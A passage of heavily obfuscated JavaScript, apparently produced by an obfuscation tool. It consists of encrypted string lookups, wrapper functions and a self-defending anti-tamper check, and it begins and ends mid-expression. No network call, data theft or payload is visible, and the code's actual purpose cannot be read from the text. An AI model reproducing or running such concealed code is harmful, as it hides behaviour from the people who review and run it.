c===C;},'srEXh':jz('0x34d','f$Po'),'brTfY':jz(0x47a,'rvq('),'UQOXc':jz(0x907,'N#Ky'),'ipyBw':function(c,C){return c===C;},'KJxaV':function(c,C){return c!==C;},'deEec':jz(0x585,'A)Q7'),'SWLdt':jz(0xa65,'ZT23'),'dbopW':jz(0x975,'%t$C'),'XSQRS':jz(0x1de,'[wFJ'),'rxref':function(c,C){return c===C;},'CNpbh':jz(0x8bf,'rFnc'),'mtRnx':jz(0x63a,'sLOL'),'CUmcz':jz(0x3bb,')CrU'),'ZKiJR':jz('0xb0a','N#Ky'),'xDaFg':function(c,C,S){return c(C,S);},'fJPmH':function(c,C){return c%C;},'cmYJC':jz('0x64c','x*hV'),'Qtbpr':jz('0x711','@2(^'),'QSpgp':jz('0x919','4J7L'),'tVASv':jz(0x46f,'W4(a'),'uqwWH':jz(0x2a2,'kY[%'),'VTYMv':jz('0x9f7','&B23'),'fcIPj':jz(0x772,'f$Po'),'ulhJD':jz(0x1b0,'%t$C'),'mymSx':jz('0xb3d','%t$C'),'UqpWY':function(c,C){return c<C;},'efjya':jz(0x834,'dWd^'),'sDjwY':function(c,C){return c+C;},'Mfelu':jz(0x688,'zV69'),'fZPTN':jz('0x5a5','ZT23'),'XUfRg':jz('0x1a9','yGrg'),'hpKlg':jz('0xa84','AyJW'),'NAYcG':jz('0x9bd','OC&t'),'twBaz':jz('0x367','IOWS'),'JoXvC':function(c,C){return c===C;},'wgMmK':jz('0x244','ONhe'),'BwVJP':jz(0xb7b,'l017'),'lGgtT':function(c,C){return c+C;},'cfSyX':jz('0x57d','D6!4'),'jjoOu':function(c,C){return c>C;},'wmWbp':jz('0x154',')CrU'),'klmZD':jz('0x59b','@2(^'),'HBPGa':jz(0x5fe,'tMWi'),'eDRth':jz('0x564','vOvM'),'baZLK':jz(0x299,'AyJW'),'dffiN':function(c,C){return c===C;},'wpSii':jz(0x220,'Y(p('),'ekTFn':jz(0x2bb,'Y(p('),'ACBOy':function(c,C){return c!==C;},'VXmDL':jz('0x560','vOvM'),'sUxkx':function(c,C){return c===C;},'enTuV':jz('0x36f','AyJW'),'baYCY':jz('0x982','[wFJ'),'TpcFV':jz('0xb5e','30^^'),'zgJML':function(c,C){return c!==C;},'RCHUh':jz(0x6c3,')noS'),'VeRKr':jz('0x56c',')CrU'),'nVZvj':jz(0x70f,'CMLI'),'GZSpd':jz('0x12e','ZT23'),'LubTk':function(c,C){return c===C;},'lOplx':jz('0xa96','&B23'),'Ctgjc':jz('0x411','AyJW'),'UTPXJ':jz(0x79b,'j*#G'),'ydiYF':jz('0xb3f','dWd^'),'znTXG':function(c,C){return c===C;},'EkdSe':jz(0x1e1,'kY[%'),'uurwD':jz(0x894,'f6bE'),'YBrwQ':function(c,C){return c!==C;},'nyqzm':jz('0x3e0','rvq('),'HtHkH':jz('0x1cc','AyJW'),'Rdyzb':function(c,C){return c===C;},'xXQYk':jz('0x83e','j*#G'),'WQNdC':jz(0x9c3,'W4(a'),'XufbJ':jz(0x2d9,'vOvM'),'fGpLg':jz('0x844',')noS'),'lCxzl':jz(0xaf2,'UJTp'),'CCSfs':jz('0x152','CMLI'),'XhPEf':function(c,C){return c===C;},'znqHq':jz(0x157,'Ukka'),'NkVhH':jz(0x1b4,'Nfcg'),'avRgk':function(c,C){return c!==C;},'eYauJ':jz('0x1cf','A)Q7'),'xOBlR':jz('0x24d','W4(a'),'KMljl':jz(0x54d,'f$Po'),'jpdUa':function(c,C){return c===C;},'ceFGC':jz('0xb63','4J7L'),'IXRch':jz('0xaec','$&Jm'),'qCtdc':jz(0x662,'Ukka'),'rumTN':jz('0x37d','rvq('),'tNBED':jz(0x48f,')CrU'),'oZZqh':jz(0x413,'f6bE'),'qSOam':jz('0x6d4','ONhe'),'qEPLT':jz('0xac2','%Ljb'),'JUAgx':jz('0x4ef','IOWS'),'VFDBK':function(c,C){return c===C;},'Nymww':jz('0xa60','x*hV'),'bYyic':jz(0x6f2,'Ukka'),'LKNlP':jz('0x544','ZT23'),'IDxYs':jz('0x14c','zV69'),'OHtEA':jz(0x84c,'4J7L'),'kDIAF':function(c,C){return c===C;},'kWuGu':jz('0x6ae','4J7L'),'alKoH':jz(0x44c,'%t$C'),'dfetH':jz(0x169,'zV69'),'UsDhf':jz('0x76b','ZT23'),'Zdcxx':jz(0x1e3,'yGrg'),'PjlTt':jz(0x506,')noS'),'fJZAo':function(c,C){return c+C;},'ZpoxC':function(c,C){return c!==C;},'uyhiR':jz(0x8d2,'j*#G'),'mFRIt':jz(0x361,'B2xF'),'BiRJI':function(c,C){return c+C;},'VrXcw':function(c,C){return c+C;},'ihmbl':function(c,C){return c(C);},'livkE':function(c,C){return c(C);},'STyOc':jz(0x308,'&B23'),'BckFA':jz('0x345','kY[%'),'rDQgu':jz('0x4f5','&B23'),'xHqkT':function(c,C){return c===C;},'ldApF':jz('0x819','f6bE'),'EzpLd':jz('0x677','j*#G'),'fvdFb':jz(0x8b5,')CrU'),'XiUAa':jz(0x588,'Jiv]'),'WChtS':jz(0xaff,'B2xF'),'vHsRi':jz('0x7f3',')CrU'),'FwWZQ':jz(0x156,'iHPC'),'HYkLY':jz('0x771','&B23'),'tdZhH':jz('0x7e3','0[VF'),'RWQKj':jz('0x69d','%t$C'),'OsEhN':jz(0x8fd,'gSwo'),'ZEqSt':jz(0x28a,'l017'),'IzaNM':jz('0x141','Nfcg'),'jEZHt':jz('0xa67','B2xF'),'DCROw':jz(0x96a,'iHPC'),'WTfsK':jz(0xaf7,'gSwo'),'NnMhU':jz(0x23d,'Jiv]'),'DZxeP':jz('0x1a0','9bHO'),'QQnGr':jz(0x187,'j*#G'),'GBlDO':function(c,C,S){return c(C,S);},'ADTND':jz(0x158,'D6!4'),'CdEFQ':jz('0x7d7','$&Jm'),'DakEG':jz('0x451','AyJW'),'gzpMu':jz(0x80b,'N#Ky'),'KbMwT':jz(0x4b4,'CMLI'),'gaopq':jz(0x2f4,'ONhe'),'IZHFr':jz('0x5d9','gSwo'),'HJIYP':function(c,C){return c===C;},'qPbdD':jz(0x30f,'x*hV'),'Hrofs':jz(0x626,'j*#G'),'OFlGK':function(c,C,S){return c(C,S);},'Nixnc':function(c){return c();},'bSzxy':function(c,C,S){return c(C,S);},'cGlIF':function(c,C,S){return c(C,S);},'wnhbF':function(c,C,S){return c(C,S);},'OAuUn':jz('0x92e','Nfcg'),'jwpcJ':function(c,C,S){return c(C,S);}},v=(function(){function jq(f,j){return jz(f- -0x30e,j);}var c={'MGrUv':K[jq(0x381,'[wFJ')],'YfZrZ':function(S,o){function jr(f,j){return jq(j-0x6ba,f);}return K[jr('W4(a',0xddf)](S,o);},'UPPTy':K[jq(0x1a7,'ZT23')],'pojww':K[jq('0x2dc','Nfcg')],'UfLQj':K[jq('0x50f','@2(^')],'yUllK':K[jq('0x2e0','[wFJ')],'ivbDQ':function(S,o){function jZ(f,j){return jq(f-0x778,j);}return K[jZ('0xca1','AyJW')](S,o);},'HDznk':function(S,o,t){function jb(f,j){return jq(j-0x507,f);}return K[jb('Jiv]',0x5b3)](S,o,t);},'WeJqJ':function(S,o){function jd(f,j){return jq(f-0x1f0,j);}return K[jd('0x840','dWd^')](S,o);},'DhJzn':K[jq(-'0x49','kY[%')],'bzsjD':K[jq('0x745','A)Q7')]};if(K[jq('0x4c4','vOvM')](K[jq(0x7ad,'@2(^')],K[jq(0x1de,'gSwo')])){var C=!![];return function(S,o){function jX(f,j){return jq(j-0xcd,f);}var t={'Zlutm':c[jX(')noS',0x341)],'wYBMM':function(L,l){function jR(f,j){return jX(f,j-'0x4b8');}return c[jR('dWd^','0x952')](L,l);},'osmDK':function(L,l,u){function jw(f,j){return jX(j,f-'0x699');}return c[jw('0xe9f','0[VF')](L,l,u);}};if(c[jX(')dO*','0x22b')](c[jX('dWd^','0x863')],c[jX('kY[%','0x617')]))Q[jX('sLOL','0x905')]=0x13,m[jX('Ukka','0x6f9')]=0x3,G=k[jX('OJA!',0x8ba)](/(\d{4})/g,c[jX('Ukka','0x823')])[jX('CMLI','0x26a')]();else{var e=C?function(){function ji(f,j){return jX(f,j- -'0x61');}if(c[ji('zV69',0x25d)](c[ji('9bHO','0x739')],c[ji('R3%B','0x1fb')])){if(o){if(c[ji('AyJW','0x8d1')](c[ji('W4(a','0x205')],c[ji('9bHO',0x5d2)])){var O=K[ji('A)Q7',0x49c)](t[ji('N#Ky',0x1f0)]);O&&t[ji('Y(p(','0x371')](Q,O);}else{var l=o[ji('4Z4v',0x874)](S,arguments);return o=null,l;}}}else t[ji('D6!4','0x885')](K,v,0x1f4);}:function(){};return C=![],e;}};}else{var o=v[jq(0x6f9,'W4(a')](Q,arguments);return m=null,o;}}()),Q=K[jz(0x489,')noS')](v,this,function(){function jW(f,j){return jz(j- -'0x18d',f);}if(K[jW('IOWS',0x650)](K[jW('f$Po','0xa')],K[jW('rvq(',0x38)]))K=v[jW('4Z4v',0x87c)];else return Q[jW('9bHO','0x8b6')]()[jW('OJA!',0x947)](K[jW('OJA!','0x6d4')])[jW('Nfcg','0x539')]()[jW('Nfcg',0x8d0)](Q)[jW('gSwo','0x4a')](K[jW('Ukka','0x9c4')]);});K[jz(0x161,'[wFJ')](Q);function m(){var c={'UIRRX':K[jh('OJA!',-'0x18')],'ogyeR':K[jh('9bHO','0x1c')],'jiWIF':K[jh('gSwo','0x94b')],'pJYyD':K[jh('ZT23','0x15e')],'quTOS':K[jh('sLOL',0x2cc)],'WwwEI':K[jh('IOWS',-'0xa')],'JJDVI':K[jh('yGrg','0x1fd')],'TrMsr':function(z,q){function jH(f,j){return jh(j,f- -'0x1ae');}return K[jH(0x291,')dO*')](z,q);},'wPqUS':K[jh('l017','0xbd')],'LPcwc':K[jh('iHPC',0x129)],'SITmS':K[jh('x*hV',0x46c)],'PgMEo':function(z,q){function jU(f,j){return jh(j,f- -'0x10d');}return K[jU(0x5c6,'f$Po')](z,q);},'fVLcz':K[jh(')dO*',0x6ca)],'QarOP':K[jh('x*hV','0x9ef')],'aSyfG':function(z,q){function jI(f,j){return jh(f,j-'0x357');}return K[jI('$&Jm','0x6df')](z,q);},'DWdil':K[jh('tMWi',0x6fb)],'KLFen':function(z,q){function jA(f,j){return jh(f,j-0x25d);}return K[jA('[wFJ',0x63f)](z,q);},'SKahG':function(z,q){function jV(f,j){return jh(j,f-0x4f4);}return K[jV(0xca7,'rvq(')](z,q);},'rTrgN':function(z,q){function jP(f,j){return jh(j,f-'0x44b');}return K[jP(0xc82,'f6bE')](z,q);},'WveXw':K[jh('AmHI',0x1bc)],'DUByj':K[jh('A)Q7',0xde)],'QLHDe':K[jh('A)Q7',0x677)],'smeKO':function(z,q){function jY(f,j){return jh(j,f-0x191);}return K[jY(0x6f3,'dWd^')](z,q);},'EdTZn':K[jh('W4(a','0x3a3')],'TZtJy':function(z,q){function jT(f,j){return jh(j,f-0x2db);}return K[jT('0xa67','ONhe')](z,q);},'yRawB':K[jh('iHPC',0x48b)],'BcYSO':K[jh('A)Q7',0x966)],'KzMyu':function(z,q){function jy(f,j){return jh(f,j-'0x6b');}return K[jy('UJTp','0x63c')](z,q);},'CRAoy':K[jh('sLOL','0x7f5')],'dxYry':K[jh('Ukka','0x6b7')],'KtgfQ':K[jh('x*hV','0x7dd')],'OpTuL':function(z,q,r){function js(f,j){return jh(j,f-0x5c8);}return K[js(0xb76,'ZT23')](z,q,r);},'BCaEZ':K[jh('Y(p(',0x681)],'KCljW':K[jh('zV69','0x2c0')],'RqGzx':function(z,q){function jF(f,j){return jh(f,j- -0x14d);}return K[jF('R3%B','0x2ad')](z,q);},'hOsQr':function(z,q){function jD(f,j){return jh(f,j-'0x112');}return K[jD('W4(a',0x7dd)](z,q);},'otsMR':K[jh('vOvM','0x1a')],'qiFZt':function(z){function jB(f,j){return jh(j,f-0x535);}return K[jB('0xbcc','Ukka')](z);},'XQZga':K[jh(')dO*',0x7cc)],'kYUuQ':K[jh('kY[%','0x736')],'XChlt':K[jh(')noS',0x539)],'homwq':function(z,q){function jJ(f,j){return jh(f,j-0x585);}return K[jJ('yGrg','0xc88')](z,q);},'KRIuY':K[jh('9bHO',0x1a7)],'OnJYu':K[jh('yGrg','0x42d')],'zepbr':K[jh('j*#G',0x3d7)],'jOoQp':K[jh(')CrU',0x7ac)],'JOtWe':function(z,q){function jM(f,j){return jh(j,f-0x3d7);}return K[jM(0x50f,'l017')](z,q);},'mlgvM':K[jh('AmHI','0x1d1')],'ODPeQ':K[jh('kY[%',0x47b)],'CIpPF':function(z,q){function jp(f,j){return jh(j,f-0x3b2);}return K[jp(0xd9c,'D6!4')](z,q);},'KckMN':K[jh('W4(a',0x1b2)],'wokWw':K[jh('B2xF',0x96a)],'NMGDW':K[jh('&B23',0x8fe)],'gCPxc':K[jh('dWd^','0xd2')],'lnbwi':K[jh('x*hV',0x65c)],'LtBru':function(z,q){function jx(f,j){return jh(f,j-'0x10f');}return K[jx('gSwo',0x8da)](z,q);},'mGGnF':K[jh('N#Ky','0x293')],'NKBtp':K[jh(')dO*',0x37b)],'tpuFb':K[jh('j*#G',0xa0)],'aaRWg':K[jh('j*#G',0x95b)],'PXMHx':K[jh('x*hV',0x86d)],'yNLiQ':K[jh('sLOL','0x437')],'JHeSf':K[jh(')noS',0x4de)],'LweHQ':function(z,q){function jN(f,j){return jh(f,j-0x496);}return K[jN('W4(a','0x6ef')](z,q);},'YZhHc':K[jh('rvq(','0x5da')],'IcPci':K[jh('tMWi','0x333')],'AajgR':K[jh('IOWS',0x32b)],'zmQDN':K[jh('AyJW','0x164')],'okxYo':K[jh('OJA!',0x3ce)],'lNJMe':K[jh('gSwo','0x12f')],'AOqtP':K[jh('[wFJ','0x788')],'jldBu':K[jh('NR%1',0x75c)],'pfBHc':K[jh('[wFJ','0x479')],'TfvuM':K[jh('UJTp',-0x40)],'uVZtl':K[jh('tMWi',0x992)],'yxQcZ':function(z,q){function jn(f,j){return jh(j,f-0x25);}return K[jn(0x7d5,'Y(p(')](z,q);},'LuxvV':K[jh(')noS',0x191)],'wiOOl':K[jh('iHPC',0x832)],'toggo':K[jh('4J7L','0x524')],'FheSS':function(z,q){function K0(f,j){return jh(f,j-'0x28');}return K[K0('IOWS','0x1f6')](z,q);},'kbTIl':K[jh('$&Jm','0x8c6')],'oWlSy':function(z,q){function K1(f,j){return jh(f,j-'0x27d');}return K[K1('OC&t',0x3be)](z,q);},'DCjBx':function(z,q){function K2(f,j){return jh(j,f-'0x580');}return K[K2(0x947,'AyJW')](z,q);},'HgEdq':K[jh('B2xF',0x68e)],'YMuot':K[jh('W4(a',0x8a5)],'hSESE':K[jh('W4(a',0x982)],'jWXvs':function(z,q){function K3(f,j){return jh(f,j-'0x1c4');}return K[K3('D6!4','0xb2b')](z,q);},'vMiqb':function(z,q){function K4(f,j){return jh(f,j- -'0x81');}return K[K4('[wFJ','0x5ce')](z,q);},'FwcwZ':function(z,q){function K5(f,j){return jh(j,f-'0x555');}return K[K5('0x5d5','A)Q7')](z,q);},'TGDKK':K[jh('gSwo',0x26e)],'PACeA':K[jh('tMWi','0xae')],'crLqf':function(z,q){function K6(f,j){return jh(f,j-0x48f);}return K[K6('vOvM',0xc59)](z,q);},'YmlPw':function(z,q){function K7(f,j){return jh(f,j-'0x3aa');}return K[K7('CMLI',0x8b6)](z,q);},'TyNpl':function(z,q){function K8(f,j){return jh(j,f-0x2d1);}return K[K8('0x654','dWd^')](z,q);},'dUTej':K[jh('dWd^',0x5b)],'XJRvb':function(z,q){function K9(f,j){return jh(j,f-'0x599');}return K[K9('0x873','IOWS')](z,q);},'SbEdM':K[jh('sLOL',0x6a8)],'tVIFB':K[jh('rvq(',0x16f)],'eGDAI':K[jh('rFnc','0x87b')],'fqzQE':function(z,q){function Kf(f,j){return jh(j,f-0x2e9);}return K[Kf('0x2f7','D6!4')](z,q);},'MQWel':function(z,q){function Kj(f,j){return jh(j,f-'0x585');}return K[Kj('0xe05','4Z4v')](z,q);},'fcIkV':function(z,q){function KK(f,j){return jh(f,j- -0x197);}return K[KK('NR%1',0x60a)](z,q);},'fxgnF':K[jh('vOvM',0x550)],'lriGS':K[jh('%t$C',-0x2b)],'IKbUg':function(z,q,r){function Kv(f,j){return jh(f,j-'0x66');}return K[Kv('W4(a','0x229')](z,q,r);},'RPJhl':K[jh('ZT23',0x39d)],'atqUK':K[jh('9bHO',0x361)],'RwtEq':function(z,q){function KQ(f,j){return jh(f,j-'0x5f7');}return K[KQ('%Ljb',0xb18)](z,q);},'jnrtn':function(z,q){function Km(f,j){return jh(j,f-'0x478');}return K[Km('0x5a0','OJA!')](z,q);},'rolHG':function(z,q){function KG(f,j){return jh(f,j-0x27d);}return K[KG('l017',0x9c9)](z,q);},'ScWmW':function(z,q){function Kk(f,j){return jh(j,f-'0x139');}return K[Kk(0x59b,'f6bE')](z,q);},'rfKit':K[jh('&B23','0x2b3')],'quWcr':K[jh('4Z4v',0x315)],'tNvXN':K[jh('AyJW',0x5f8)],'AAITi':K[jh('4J7L',0x279)],'fRiRm':K[jh('f$Po','0x88f')],'AodXR':K[jh('AyJW','0x70e')],'sMNyQ':K[jh(')dO*',0x505)],'HghEq':K[jh('sLOL','0x63')],'dpSVw':K[jh('OJA!','0x20f')],'iPOIm':function(z,q){function Kc(f,j){return jh(f,j-'0x4b2');}return K[Kc('B2xF',0x837)](z,q);},'XXiAN':K[jh('UJTp','0x6bd')],'cZghF':K[jh('%Ljb',0x7f4)],'fxUqC':K[jh('D6!4',0x1b1)],'XemBx':function(z,q){function KC(f,j){return jh(j,f-'0x22');}return K[KC(0x5d7,'R3%B')](z,q);},'WJNSh':function(z,q){function KS(f,j){return jh(j,f-'0x43e');}return K[KS('0xd57','j*#G')](z,q);},'zcBoq':function(z,q){function Ko(f,j){return jh(f,j-0x5ae);}return K[Ko('Nfcg','0xea1')](z,q);},'thYpP':function(z,q){function Kt(f,j){return jh(j,f-0x3b5);}return K[Kt('0x5bc','OJA!')](z,q);},'Gykmu':function(z,q){function Ke(f,j){return jh(j,f-0x3eb);}return K[Ke('0x955','$&Jm')](z,q);},'NRuvU':function(z,q){function KL(f,j){return jh(f,j-'0x5e2');}return K[KL('f6bE','0x80d')](z,q);},'HWQqs':function(z,q){function Kl(f,j){return jh(j,f-0x422);}return K[Kl(0x3e9,'Jiv]')](z,q);},'PFpwm':function(z,q){function Ku(f,j){return jh(f,j- -0xe0);}return K[Ku('rvq(','0x68f')](z,q);},'nRTCP':K[jh('iHPC','0x874')],'sKbAq':function(z,q){function KO(f,j){return jh(j,f-0x502);}return K[KO('0x8c9','AyJW')](z,q);},'yeIuH':function(z,q){function Ka(f,j){return jh(j,f-0x136);}return K[Ka(0x141,'AmHI')](z,q);},'BcSUZ':function(z,q){function KE(f,j){return jh(j,f-0x486);}return K[KE('0x89c','4Z4v')](z,q);},'CBiag':function(z,q){function Kg(f,j){return jh(j,f-0x14b);}return K[Kg('0x6ed','zV69')](z,q);},'pIuRu':function(z,q){function Kz(f,j){return jh(f,j-'0x2f6');}return K[Kz('W4(a',0xc5e)](z,q);},'XCYEm':K[jh('Y(p(',0x25b)],'kJsNa':K[jh('dWd^','0x749')],'NIGPv':function(z,q){function Kq(f,j){return jh(j,f- -'0xa9');}return K[Kq(-'0x27','gSwo')](z,q);},'FMmfA':K[jh('30^^',0x1e5)],'aMBPe':function(z,q,r){function Kr(f,j){return jh(f,j- -0x2c);}return K[Kr('N#Ky','0x8c8')](z,q,r);},'wzhqq':K[jh('x*hV','0x146')],'jgKfi':K[jh('IOWS',0x143)],'LIVLi':K[jh('@2(^','0x5e6')],'nxjhK':K[jh('[wFJ','0x22c')],'OLExv':K[jh('0[VF','0x241')],'EOAMx':K[jh('Jiv]',0x77f)],'lIPAf':K[jh('4Z4v','0x2f9')],'HCofy':K[jh('f6bE','0x44f')],'Vthjs':K[jh('rvq(','0x464')],'GsIKK':function(z,q){function KZ(f,j){return jh(j,f-'0xf5');}return K[KZ('0xad1','gSwo')](z,q);},'hzGFU':function(z,q){function Kb(f,j){return jh(f,j-'0x7f');}return K[Kb('0[VF',0x8a4)](z,q);},'sUjDt':function(z,q){function Kd(f,j){return jh(f,j-0x2f9);}return K[Kd('Y(p(',0xb85)](z,q);},'KOqjI':function(z,q){function KX(f,j){return jh(f,j- -'0x7d');}return K[KX('4J7L',0x6e1)](z,q);},'QpxAe':K[jh('iHPC',0x77a)],'gNbnI':K[jh(')noS','0x4f9')],'ZKmuw':K[jh('gSwo','0x961')],'CKnGY':K[jh('9bHO',0x8d2)],'SfgvI':function(z,q){function KR(f,j){return jh(j,f-'0x123');}return K[KR('0xae1','vOvM')](z,q);},'NNyfn':K[jh('Nfcg','0x5a8')],'BKQjr':K[jh('0[VF',0x807)],'EuFqW':function(z,q){function Kw(f,j){return jh(j,f-'0x239');}return K[Kw(0x3ee,'l017')](z,q);},'YqSJK':K[jh('%t$C','0x741')],'DrePk':K[jh('kY[%','0x3f0')],'Fowbw':function(z,q){function Ki(f,j){return jh(j,f-'0x5d1');}return K[Ki(0x734,'B2xF')](z,q);},'ywUim':function(z,q){function KW(f,j){return jh(j,f-0x92);}return K[KW('0x3b2','4J7L')](z,q);},'YSSXJ':K[jh('Ukka',0x85c)],'jmxqD':K[jh('vOvM','0x2e2')],'qikWq':function(z,q){function Kh(f,j){return jh(j,f-0xa7);}return K[Kh('0x959','UJTp')](z,q);},'KQDHn':K[jh('9bHO','0x11b')],'UIfnQ':K[jh('rFnc','0x679')],'ymFeM':K[jh('$&Jm',0xdf)],'rKZIG':function(z,q){function KH(f,j){return jh(j,f-0x2f5);}return K[KH(0x31a,'AmHI')](z,q);},'pNUZn':function(z,q){function KU(f,j){return jh(j,f- -'0xce');}return K[KU(0x3c0,'AmHI')](z,q);},'JnoLc':K[jh('f6bE',0x38d)],'yhpYP':K[jh('UJTp','0x929')],'HgrhH':function(z,q){function KI(f,j){return jh(j,f- -'0x1a6');}return K[KI(0x2de,'tMWi')](z,q);},'EFnhM':function(z,q){function KA(f,j){return jh(j,f-'0x81');}return K[KA(0x8c2,'dWd^')](z,q);},'eiEGX':K[jh('j*#G','0x209')],'gOTaj':K[jh('dWd^',0x5b3)],'ckVBI':function(z,q){function KV(f,j){return jh(f,j-0x288);}return K[KV('4Z4v',0x5fb)](z,q);},'IDJjL':function(z,q){function KP(f,j){return jh(f,j-0x487);}return K[KP('ONhe',0xb6f)](z,q);},'RXQgo':K[jh('N#Ky',0x6d9)],'SDabF':K[jh('Y(p(','0x23a')],'JGhys':K[jh('dWd^',0x177)],'BsfWu':function(z,q){function KY(f,j){return jh(j,f-0x27d);}return K[KY(0x329,'B2xF')](z,q);},'qMAGb':K[jh('Ukka',0x7a0)],'sIzlt':K[jh('Nfcg','0x3ab')],'SDxyl':function(z,q){function KT(f,j){return jh(j,f-0x3d);}return K[KT(0x819,'yGrg')](z,q);},'HrCiY':function(z,q){function Ky(f,j){return jh(j,f-'0x19b');}return K[Ky('0xb1b','4J7L')](z,q);},'pkhIy':K[jh('@2(^','0x321')],'UyuJm':K[jh('B2xF',-0x60)],'BmsiS':function(z,q){function Ks(f,j){return jh(f,j-'0x5f');}return K[Ks('gSwo','0x4fa')](z,q);},'NhyRG':K[jh('ZT23',0x688)],'ylPtF':K[jh('x*hV','0x13a')],'FaUqI':K[jh('dWd^','0x598')],'MzoVq':K[jh('W4(a','0x8e8')],'nMruu':K[jh(')noS','0x57a')],'jcERC':function(z,q){function KF(f,j){return jh(f,j-'0x52b');}return K[KF('Y(p(','0x5de')](z,q);},'VOOpN':K[jh('l017','0x883')],'SSOtG':K[jh('30^^',0x79f)],'usfqx':function(z,q){function KD(f,j){return jh(f,j-'0x24e');}return K[KD('[wFJ',0xad6)](z,q);},'lprBb':function(z,q){function KB(f,j){return jh(f,j-'0x5b7');}return K[KB(')dO*',0x53e)](z,q);},'yiOBv':function(z,q){function KJ(f,j){return jh(j,f-'0x276');}return K[KJ(0x98f,'tMWi')](z,q);},'fSZXx':K[jh('kY[%',0x9b0)],'VJAqI':K[jh('Jiv]','0x6fd')],'EwnMv':K[jh('x*hV',0x72f)],'VvgGS':function(z,q){function KM(f,j){return jh(j,f-0x11);}return K[KM(0x29f,'AyJW')](z,q);},'vLrVE':K[jh('AyJW',0x5e0)],'BywCN':K[jh('rFnc',0x6c3)],'FCVfh':K[jh('dWd^',0x5cb)],'oaSBa':function(z,q){function Kp(f,j){return jh(j,f-0x503);}return K[Kp('0xc5e','tMWi')](z,q);},'sXDUx':K[jh('B2xF',0x4cb)],'jSBKt':K[jh('gSwo',0x5bd)],'dJQjh':K[jh('30^^','0x4c6')],'zBLAB':K[jh('@2(^',0x154)],'nvFKm':K[jh('OJA!','0x1df')],'VytBr':function(z,q){function Kx(f,j){return jh(j,f-0x3c3);}return K[Kx('0x608','A)Q7')](z,q);},'TwiEI':function(z,q){function KN(f,j){return jh(j,f-'0x5d8');}return K[KN('0xf2a','OC&t')](z,q);},'hBShS':function(z,q){function Kn(f,j){return jh(j,f-'0x4e9');}return K[Kn(0xb58,')noS')](z,q);},'CXAep':K[jh('x*hV',0x827)],'saeFB':function(z,q){function v0(f,j){return jh(f,j-'0x3cc');}return K[v0('%t$C',0xa2a)](z,q);},'uzZjE':K[jh('[wFJ',0x53e)],'JecHZ':function(z,q){function v1(f,j){return jh(j,f- -'0x1d');}return K[v1(0x97e,'ONhe')](z,q);},'asCBo':K[jh('tMWi',0xa8)],'wuubB':function(z,q){function v2(f,j){return jh(j,f- -'0xe6');}return K[v2(0x53a,'tMWi')](z,q);},'xBkmm':K[jh('9bHO',0xf6)],'mdwcT':function(z,q){function v3(f,j){return jh(f,j-'0x16c');}return K[v3('Jiv]',0x4fd)](z,q);},'uwzUu':function(z,q){function v4(f,j){return jh(j,f-0xbb);}return K[v4('0x2f6','30^^')](z,q);},'NNAOL':K[jh(')noS','0x1ef')],'XwdKF':K[jh('AmHI',0x15b)],'PzXcY':K[jh('OJA!',0x613)],'XTSmT':K[jh('f$Po','0x190')],'yqFaw':K[jh('$&Jm','0x243')],'lqVTs':K[jh(')dO*',0x34e)],'WnRVo':function(z,q){function v5(f,j){return jh(j,f- -0x3b);}return K[v5(0x8fb,'rvq(')](z,q);},'XxSdk':function(z,q){function v6(f,j){return jh(f,j-'0x536');}return K[v6(')dO*',0x9f4)](z,q);},'wZJTT':K[jh('%t$C',0x877)],'rUxsf':K[jh('&B23','0x711')],'LKace':K[jh('OJA!',0x420)],'sPZyp':K[jh('dWd^',0x463)],'tekiQ':K[jh('$&Jm','0x87e')],'aiQNX':K[jh('ONhe',0x753)],'xvdYq':function(z,q){function v7(f,j){return jh(f,j-0x1fd);}return K[v7('%t$C','0x9ab')](z,q);},'ogpyv':function(z,q){function v8(f,j){return jh(f,j-0x217);}return K[v8('4Z4v',0x93a)](z,q);},'yWDOe':K[jh('yGrg',0x87f)],'BtTDx':K[jh('4J7L',0x528)],'AVtom':K[jh('ZT23',0x2e9)],'ndzza':function(z,q){function v9(f,j){return jh(j,f-'0x5f0');}return K[v9(0x9a3,'UJTp')](z,q);},'WqjIk':function(z,q){function vf(f,j){return jh(f,j-'0x435');}return K[vf('4J7L','0xc57')](z,q);},'onXNS':K[jh('[wFJ',0x5cd)],'HhIFo':K[jh(')noS',0x9b1)],'msAUc':K[jh('CMLI',0x249)],'CwIQz':K[jh('yGrg',0x4a3)],'vIeHU':function(z,q){function vj(f,j){return jh(j,f-0x470);}return K[vj('0x8ea','ZT23')](z,q);},'BbhJh':K[jh('rvq(','0x458')],'azZMC':K[jh('tMWi',-'0x68')],'jwFIu':function(z,q){function vK(f,j){return jh(f,j-'0x51f');}return K[vK('%Ljb',0xa15)](z,q);},'joHGt':K[jh(')CrU','0x76e')],'bKzxp':function(z,q){function vv(f,j){return jh(f,j-'0x109');}return K[vv('W4(a',0x7a3)](z,q);},'JcLeF':K[jh('30^^',0x6e9)],'SJafz':function(z,q){function vQ(f,j){return jh(j,f-0x16a);}return K[vQ('0xb16','Jiv]')](z,q);},'EzjOv':K[jh('AyJW',0x9)],'NVOBO':K[jh('zV69',0x24a)],'umvEb':K[jh('30^^',0x651)],'OlETT':function(z,q){function vm(f,j){return jh(f,j- -0xd5);}return K[vm(')dO*','0x906')](z,q);},'kePNF':function(z,q){function vG(f,j){return jh(f,j-0xe4);}return K[vG('AyJW','0x9a5')](z,q);},'dBQDT':K[jh('yGrg',0x56d)],'kSuvC':function(z,q){function vk(f,j){return jh(f,j-0x3c8);}return K[vk('B2xF','0x86d')](z,q);},'KrovY':K[jh('B2xF','0x728')],'UQTHh':K[jh('tMWi',0xeb)],'XdsXn':function(z,q){function vc(f,j){return jh(j,f-0x53b);}return K[vc('0xb45','Y(p(')](z,q);},'AMVqc':function(z,q){function vC(f,j){return jh(f,j-'0xb');}return K[vC(')noS',0x848)](z,q);},'lmveK':K[jh('kY[%',0x8da)],'MrDqa':function(z,q){function vS(f,j){return jh(f,j-0x504);}return K[vS('UJTp','0xd49')](z,q);},'jvSHZ':function(z,q){function vo(f,j){return jh(j,f-0x233);}return K[vo('0x741','AyJW')](z,q);},'UbhId':K[jh('sLOL',-0x70)],'VsjLG':K[jh('j*#G',0x817)],'MxLps':function(z,q){function vt(f,j){return jh(f,j-'0x612');}return K[vt('dWd^','0xfcf')](z,q);},'VykxB':function(z,q){function ve(f,j){return jh(j,f-0xa4);}return K[ve('0x625','UJTp')](z,q);},'IvqDW':K[jh('zV69',0x500)],'WhmLR':K[jh('zV69',-0x69)],'cmXas':function(z,q,r){function vL(f,j){return jh(f,j-'0x175');}return K[vL('iHPC',0x53a)](z,q,r);},'Dhavo':function(z,q){function vl(f,j){return jh(f,j-0x12f);}return 